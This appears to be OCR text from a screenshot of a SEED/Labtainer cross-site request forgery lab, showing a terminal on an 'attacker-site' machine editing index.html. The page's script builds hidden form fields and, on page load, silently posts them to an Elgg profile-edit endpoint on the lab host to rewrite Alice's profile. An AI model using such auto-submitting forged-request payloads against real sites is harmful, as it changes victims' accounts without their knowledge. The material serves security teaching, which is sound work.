 Home × Labtainer 4463 ×
Activities Terminal Tue 12:47
attacker@attacker-site: ~
File Edit View Search Terminal Tabs Help
attacker@attacker-site: ~ × admin@vuln-site:~
GNU nano 2.5.3 File: index.html
//append the form to the current page.
document.body.appendChild(p);
//submit the form
p.submit();
}
function csrf_hack()
{
var fields="";
// The following are form entries that need to be filled out
// by attackers. The entries are made hidden, so the victim
// won ^ ^ t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'/>";
fields += "<input type='hidden' name='description' value='I support Seed Project!'/>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'/>";
fields += "<input type='hidden' name='briefdescription' value='2'/>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'/>";
fields += "<input type='hidden' name='location'  value='2'/>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'/>";
fields += "<input type='hidden' name='guid' value='39'/>";
var url = "http://csrflabelgg.com/action/profile/edit";
post(url,fields);
}
// invoke csrf_hack() after the page is loaded.
window.onload = function() { csrf_hack();}